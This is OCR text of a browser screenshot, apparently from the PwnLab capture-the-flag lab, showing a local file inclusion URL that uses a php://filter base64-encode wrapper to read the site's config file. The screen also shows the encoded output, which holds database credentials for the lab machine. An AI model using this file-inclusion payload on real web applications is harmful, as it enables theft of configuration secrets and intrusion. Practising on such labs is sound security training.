 Applications Places Firefox ESR Wed 14:08 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H...
.2.11/?page=php://filter/convert.base64-encode/resource=config Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSV